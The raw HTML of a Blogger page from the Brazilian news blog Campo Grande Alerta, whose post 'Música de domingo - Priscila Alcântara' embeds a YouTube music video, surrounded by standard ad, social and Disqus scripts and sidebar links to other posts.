<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.campograndealerta.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='CG Alerta - Notícias e Informações de Relevância ' height='278px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEh4ps7mxHBW3Gkp_ZWT1EZDdjotfa8u-9XgUUKlfWpSbLBXOT3n7y0ctbAHGni9-Ti3sKNMvvJjPQPXVYKclqBGOW8c4fXbOA5zibF_uWpshBQ-raP_M0QvhYdwSN2Uy0s48xjhPI5d63wlC3ZrLxJq6OJAt1o1Ju6aS6KR4EaLz7m6w6v6RtkWdxE0CcfP=s779' style='display: block' width='779px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<a href='https://hotmart.com/pt-br/marketplace/produtos/cuidar-um-verbo-necessario/L100706903Y?'>
<img alt='' height='91' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj7OnrZnzHNM6s2PuoQ3ArzbMMhSAFiT0qvwcOSH8d2RSLpGYzbvpN9wJfmNFCVxK-5fC2a-LVYB1LuC7fT1lwuicJgogh6_dvo4uHROFXf7KntK-jxh8UqBgfzOBiF7g44RRHf2WkdCsQbWWK6dvX2E-n6A3kwM6Jl3va9GIvFva0mIJ4lOXmC3_KuTGkA=s729' width='729'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='row nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.campograndealerta.com.br' itemprop='url'>CAPA</a></li>
<li itemprop='name'><a href='http://www.campograndealerta.com.br/p/sobre.html' itemprop='url'>SOBRE</a></li>
<li itemprop='name'><a href='https://www.campograndealerta.com.br/search/label/destaque?' itemprop='url'>Destaques</a></li>
<li itemprop='name'><a href='https://www.campograndealerta.com.br/search/label/Pol%C3%ADtica?&max-results=6' itemprop='url'>Política</a></li>
<li itemprop='name'><a href='https://www.campograndealerta.com.br/search/label/Opini%C3%A3o?&max-results=6' itemprop='url'>Opinião</a></li>
<li itemprop='name'><a href='https://www.campograndealerta.com.br/search/label/cidade?' itemprop='url'>CIDADE</a></li>
<li itemprop='name'><a href='https://www.campograndealerta.com.br/search/label/Seguran%C3%A7a?&max-results=6' itemprop='url'>Segurança Pública</a></li>
<li itemprop='name'><a href='https://linktr.ee/parceiros.gi' itemprop='url'>Outros Blogs</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='ticker ticker-section row' id='ticker'>
<div>
<div>
<div class='content-wrap container-wrapper '>
<div class='title second-color-bg '>
<div class='ticker-icon'>
<i class='fa fa-rocket'></i>
</div>
<h6>CG Alerta News</h6>
</div>
<div class='widget-content'>
    recent
  </div>
</div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">


    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.campograndealerta.com.br/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.campograndealerta.com.br/search/label/M%C3%BAsica' property='v:title' rel='v:url'>Música</a></span>
<i class='fa fa-angle-right'></i><span>Música de domingo - Priscila Alcântara</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Música de domingo - Priscila Alcântara
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6779980266053017511' itemprop='articleBody'>
<meta content='  Veja o vídeo    ' name='twitter:description'/>
<span style="font-size: x-large;"><br /></span>
<div style="text-align: center;">
<span style="color: #660000; font-size: x-large;"><u>Veja o vídeo</u></span></div>
<div style="text-align: center;">
<span style="color: #660000; font-size: x-large;"><u><br /></u></span></div>
<iframe width="853" height="480" src="https://www.youtube.com/embed/LNFZ7eR9lWU?rel=0&amp;controls=0&amp;showinfo=0" frameborder="0" allowfullscreen></iframe>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Música de domingo - Priscila Alcântara</span>
<img alt='Música de domingo - Priscila Alcântara' class='photo' src='https://i.ytimg.com/vi/LNFZ7eR9lWU/default.jpg'/>
</span> 
              Revisados por <span class='reviewer'>Campo Grande Alerta</span>
              em 
              <span class='dtreviewed'>
12:11
<span class='value-title' title='12:11'></span>
</span> 
              Avaliação: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.campograndealerta.com.br/search/label/M%C3%BAsica' rel='tag'>Música</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Compartilhe</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html&title=Música de domingo - Priscila Alcântara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Compartilhe</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html&title=Música de domingo - Priscila Alcântara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html&title=Música de domingo - Priscila Alcântara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Compartilhe</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html&title=Música de domingo - Priscila Alcântara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Compartilhe</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html&media=https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg&description=  Veja o vídeo    ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Fixe</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Você também pode gostar</h4>
<div class='related-ready'>
<a class='hide-label'>Música</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='Próximo'>
<a class='newer-link' href='https://www.campograndealerta.com.br/2017/03/carne-fraca-crise-da-carne-no-brasil.html' id='Blog1_blog-pager-newer-link' rel='Próximo'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.campograndealerta.com.br/2017/03/governador-de-ms-ira-cortar-dia-nao.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/LNFZ7eR9lWU/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='CG Alerta - Notícias e Informações de Relevância ' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.campograndealerta.com.br/2017/03/musica-de-domingo-priscila-alcantara.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
<div style="position: relative; width: 100%; height: 0; padding-top: 12.4829%; padding-bottom: 0; box-shadow: 0 2px 8px 0 rgba(63,69,81,0.16); margin-top: 1.6em; margin-bottom: 0.9em; overflow: hidden; border-radius: 8px; will-change: transform;">  <iframe loading="lazy" style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0;margin: 0;"    src="https:&#x2F;&#x2F;www.canva.com&#x2F;design&#x2F;DAGApFA2ZVM&#x2F;kqUoB5mgJNHtZDFzg_gwWQ&#x2F;view?embed" allowfullscreen="allowfullscreen" allow="fullscreen">  </iframe></div><a href="https:&#x2F;&#x2F;www.canva.com&#x2F;design&#x2F;DAGApFA2ZVM&#x2F;kqUoB5mgJNHtZDFzg_gwWQ&#x2F;view?utm_content=DAGApFA2ZVM&amp;utm_campaign=designshare&amp;utm_medium=embeds&amp;utm_source=link" target="_blank" rel="noopener"></a>
</div>
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" 
  data-href="https://www.facebook.com/Campo-Grande-Alerta-1060059570765950/?fref=ts"
  data-width="380" 
  data-hide-cover="false"
  data-show-facepile="false" 
  data-show-posts="false"></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<div class='widget-content'>
<a href='https://www.instagram.com/_campograndealerta'>
<img alt='' height='100' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbVThbrVOu6BfawbNg3qsAXXax9UJgxS8Y5U1-eFOiB0QNa5JSI_UySxBSUvHhqMWoFP380JgGRpB-dqQBw_AjGtWfWko42fFSblobvYcl2VxsvlvhP0ASllb7jbU1rZPMeAZBlv03aIxCvlMekGQVZ7dL5oljSZv5lspnAZ93vXsnuJb8sk29QmYAZE7U=s351' width='351'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<a href='https://www.campograndealerta.com.br/search/label/resenha?&max-results=6'>
<img alt='' height='200' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi-3eX-LlK5rMS-tfVCopS1uUw2Cg2iI7U7MP6N3ZsC2_BIWOOawDifYV27dNePfVxYDlrW-pvtmn8-vebfd9Gg45RxIVHeQRXCKfNm2g-qechx4mHmC1MjjCcW6C7TbCq6p6FL4LgJxIgIcxueoWJwXXm-qBy6i0spPEFjRsXdTC2rgyBei1oYmVNOvScK=s351' width='351'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='https://linktr.ee/campograndealerta'>
<img alt='' height='105' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUnv4Bx-JYD32mqtQrcY7vDjIzc-IwRan2BnN_C8_e6BYGYrTlOvDyYyXgG8I9yP0Rgtq4GdP7IP1BrsDqGIzagGp2Piwle8r9zpfaHF8JHY3wMQuTdl0h18fQ7YDooSoSpFUBf1mpBTG2/s354/redes+sociais.png' width='354'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.vs.saude.ms.gov.br'>
<img alt='' height='171' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrJuHXNEsDg8KEOFA7XPXeq6qOMfgUS5diDU7Xt8Vfsfj07FDl5L_vbzXqlfpsoRiVPIXPCMvCKYjKri4xRkElOLMWs1Z3B4qyI0Rj_-ofdhpxvDc9jYU2Y4rBsCwZfTlnprQ-Cc9S-9Wf/s1600/propaganda+site-+banners+3.jpg' width='351'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gera0007_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7999930953748049"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="9203337649"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gera0007_sidebar_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7999930953748049"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1411412842"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>RecenteS</h2>
<div class='widget-content'>
6/recentposts
</div>
<div class='clear'></div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>PopularES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2022/10/fim-do-primeiro-tempo-das-eleicoes.html' target='_blank'>
<img alt='Fim do primeiro tempo das eleições. Ainda temos tempo de refletir até o 2º turno.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3kgNVLwYtDc2lrIiTCuBMNXIt1IxepuMLOs2g0gAEdJABhVMjPj0qDwKWKcaNiOYJ0BIHzoiY7WcVErp3BBJpe5qTHcaIdNRo1OvFi-SytDc7OwmgeS-S4YAKjmATJRoML6tNfAOlBtavjf4jMt_81QqW0luZLacpmLe94J_18V4cSZOzwWOsVu-p2g/s72-w640-c-h346/urna.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2022/10/fim-do-primeiro-tempo-das-eleicoes.html'>Fim do primeiro tempo das eleições. Ainda temos tempo de refletir até o 2º turno.</a></div>
<div class='item-snippet'>&#160; Dois dias depois do primeiro turno das eleições, e nos preparando para a narrativa dos candidatos de segundo turno, podemos tentar entende...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2025/08/artigo-o-desrespeito-nao-vive-entre-as.html' target='_blank'>
<img alt='( Artigo ) O desrespeito não vive entre as relações' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWV5W99lrb_zkhCm8vzKI6NHfdTdL29zmQkQXigbwyq4OLYO626r-8lMYtOYWbwXxmGLF_bEzPIvvkcss1Gc8vAvULqRyZjQ8__EDvXAHB5PPXJajZ7nA1ZlqlBkvO_Ggv089lPV5icp-EJi2tIjwpDyy1Pf63FoavapnsM3GIkE1Y7iWcVScPy6LziKlO/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2025/08/artigo-o-desrespeito-nao-vive-entre-as.html'>( Artigo ) O desrespeito não vive entre as relações</a></div>
<div class='item-snippet'>&#160; Nunca deixe que o desrespeito viva entre as suas relações. Não existe vínculo possível sem o mínimo de bom senso, educação e limite. Todos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2025/08/contra-o-brasil-deputado-e-hoje-algoz.html' target='_blank'>
<img alt='Contra o Brasil deputado é hoje algoz da nação brasileira; ou, Trump, Eduardo e a tentativa de golpe contra a nossa soberania.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigykTqxMKQNwD1HLJzT_P5tIjyk12sOvKw88_1OSG5bE1KakHiCTjPvrbPdQz6vSL4s_88_KbiQX2VNRPPaSYUY757Uk4nvipPEly9cvo8WgF3b2baT-I2Cxdx_DG-ALb4FOZ0K9Oo9R2hrCHe2vqrJabx4k_FxBRBI6dFjrA0bfKK0rCnxhtzEvRap93j/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2025/08/contra-o-brasil-deputado-e-hoje-algoz.html'>Contra o Brasil deputado é hoje algoz da nação brasileira; ou, Trump, Eduardo e a tentativa de golpe contra a nossa soberania.</a></div>
<div class='item-snippet'>&#160; Antes era Eduardo e Monica da banda Legião urbana que mexia com o Brasil, sendo hit em sua época. Agora, é Eduardo e Trump, mas não é músi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2023/06/o-ultimo-vagao-vale-cada-trilho.html' target='_blank'>
<img alt='O último Vagão, vale cada trilho percorrido. Um filme infantil que deixa qualquer adulto criança.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio3P9agNl2yh9QQ8SngshY1Z19GbuWEXIkSig_v1uBS9Ct5lFhDzS3X88J4Ww_baehED8kvDTYpmSRRRRjnN-k6SqK_tCNJOj3KthcsPFBndMyXmHij5k-Rffbz6TV7qIINW9gdlLrr8bc44NUzo3R-a3uwIU8kzZI_vHrblLphMLvWY-7m7XAW9NqCg/s72-w640-c-h424/ikal-o-ultimo-vagao.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2023/06/o-ultimo-vagao-vale-cada-trilho.html'>O último Vagão, vale cada trilho percorrido. Um filme infantil que deixa qualquer adulto criança.</a></div>
<div class='item-snippet'>&#160; Começo dizendo, assista. Um dos filmes que mais gostei de ver, e recomendo muito, por sua história, simplicidade, roteiro e fotografia inc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2025/05/x-conversa-com-pgr-para-garantir.html' target='_blank'>
<img alt='X conversa com PGR para garantir cumprimento de ordens do STF' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv_GIxNoQXXPu_M_Xo9592ETqtvpf9RnRntt3pI_0ZyHUMeYPEFpleh8tQDTBFDNu9Y3QpbEz7q0WQZU2gijoCacZubRWvjHI-b4V6IKuPY5rEpDKCHyiQfhsjk0-TbstrErW69ka2ABwlG0QlKcqDPLgMmtiBEAie7MXva5kO2Xl0BhZalITVMUrw5HrY/s72-w640-c-h360/C%C3%B3pia%20de%20slide%20para%20o%20blog.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2025/05/x-conversa-com-pgr-para-garantir.html'>X conversa com PGR para garantir cumprimento de ordens do STF</a></div>
<div class='item-snippet'>&#160; No dia 8 de maio,&#160; os advogados&#160; Sérgio Rosenthal &#160;e&#160; André Giacchetta , que representam Elon Musk, estiveram reunidos com o procurador-ge...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2023/06/mpf-ministerio-publico-pede.html' target='_blank'>
<img alt='MPF: Ministério público pede cancelamento de outorgas de radiodifusão da Jovem Pan por desinformação e incentivo a ações antidemocráticas.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcafDbFAchEjQxavLZLKXzdLYbGVg6m3yiuSQ2G_oE3OWLUI8rMHhV6BA_8vnswmU_6PcJRDFZb57r-T2UQDC9sKfmjzRceQDZPJy2h77OX8NtlOIgkpqFNYtNGSF46q-2tBH5Aw3KQ2IiNrOIs2IhdosBAd6JKW55Cas9PfFwRE2h7uvMPdBOh1B3Ll_D/s72-w400-c-h198/IMG_0773.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2023/06/mpf-ministerio-publico-pede.html'>MPF: Ministério público pede cancelamento de outorgas de radiodifusão da Jovem Pan por desinformação e incentivo a ações antidemocráticas.</a></div>
<div class='item-snippet'>&#160; Trechos de matéria do site do MPF Para ler a matéria completa, clique aqui O Ministério Público Federal (MPF) ajuizou uma ação civil públi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2023/01/o-caos-fakenews-e-o-desejo-por.html' target='_blank'>
<img alt='O caos, a fakenews e o desejo por democracia que resista.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2ut7qOm4KJLx5f_WbbP1ZWjqLR90FyXirQ0LyPVwGpB2gupdoHKyp4BukhP_IUk4S2UPCuUjCWnkv0E3njmYIKzHi6uI7kz4nPfiDsb8ZdSN3aPhc1G6HeAouiPt1qdrk9D6vzLf6js-mCsf8_9_BpcEpqZLo63abdnlfDHj8S-TLqE4zcb9yuKMjyA/s72-w400-c-h234/fake.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2023/01/o-caos-fakenews-e-o-desejo-por.html'>O caos, a fakenews e o desejo por democracia que resista.</a></div>
<div class='item-snippet'>&#160; O que fazer com as informações imprecisas ou falsas que vemos a todo instante nas mídias sociais? Falar diretamente com quem posta se most...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2023/06/creed-nascido-pra-lutar-e-filme-nascido.html' target='_blank'>
<img alt='"Creed, nascido pra lutar", é filme "nascido" para ser visto. A luta pelo sonho, e a amizade que nenhuma luta vence.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB4qdwuqljGQayqNXmNz7CmwusZ57l7-WsyqtrtOimhtBUkbkRgwe3hZ4noZ7XUvnh-31YeZecQXPAohP5w5GtZ-bPCDqivhcJ5AJpx1XlfbV1m1lpIwj_6vajrroHFdoIQmo2vL761YhSpDXkPAOoiRF-UAb1Kple9B1jcik2TA-ZZfi701cbwpf/s72-w640-c-h360/creed-7.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2023/06/creed-nascido-pra-lutar-e-filme-nascido.html'>"Creed, nascido pra lutar", é filme "nascido" para ser visto. A luta pelo sonho, e a amizade que nenhuma luta vence.</a></div>
<div class='item-snippet'>&#160; &#160; Depois de quase oito anos da estreia de &#160;Creed &#8216; (2015), de&#160; Ryan Coogler ,&#160; &#160;eu finalmente o assisti. O filme faz parte da franquia &#8216; R...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2025/08/novos-alvos-de-donald-trump-os-sem-tetos.html' target='_blank'>
<img alt='Novos alvos de Donald Trump, os sem-tetos.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF3dLgQfQNYmacXloG7zZT8Dj51QygEh5PPKu01CGkrhfF31vNNhtaiUfQMjhb9IxHE8a7wXYw3Q714sL3plSXJ5WzlBdjdm0DM936YDsZkl4-ZMZfYIXAaB82fedCuwhF3nVu0nz7XoP-qfj1oEkuQC2lcbYFfZGaRoPgUvrgqI9wbsOM0vSAMPCIE8OU/s72-c/SLIDE%20CG%20ALERTA.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2025/08/novos-alvos-de-donald-trump-os-sem-tetos.html'>Novos alvos de Donald Trump, os sem-tetos.</a></div>
<div class='item-snippet'>&#160; Donald Trump diz que Brasil fere os direitos humanos em relação a Jair Bolsonaro, e ele sem nenhuma humanidade praticamente expulsa sem-te...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.campograndealerta.com.br/2025/08/fora-das-grades-prisao-domiciliar-do.html' target='_blank'>
<img alt='Fora das grades: a prisão domiciliar do Messias' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJ2QFqpUe2cAF44uLbQLUyonbuzHcR_XJ1SJCOVtmYtXUWgU19oh-QhE-jNZsCZDf28n8Y3HPsC50Dt3Q9iRmBZAQEhgc1aHkXmvYzQ5MdCkLETROhPEeFLYYcK5VKuni9-hhdwR7lWn9DZjHPc7rdDJUFBAbNY0-hRVH6zUJOW-qJcc7Piud9LlMHeNMH/s72-c/Sem%20t%C3%ADtulo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.campograndealerta.com.br/2025/08/fora-das-grades-prisao-domiciliar-do.html'>Fora das grades: a prisão domiciliar do Messias</a></div>
<div class='item-snippet'>Alguns podem ter dúvida sobre a prisão domiciliar do ex-presidente.   Bem, ele teve a prisão decretada por violar as medidas cautelares, que...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>COMENTADAS</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3972051942396282413?po\x3d6779980266053017511\x26origin\x3dhttps://www.campograndealerta.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Procure por Assunto</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.campograndealerta.com.br/search/label/Barulho'>Barulho</a>
</span>
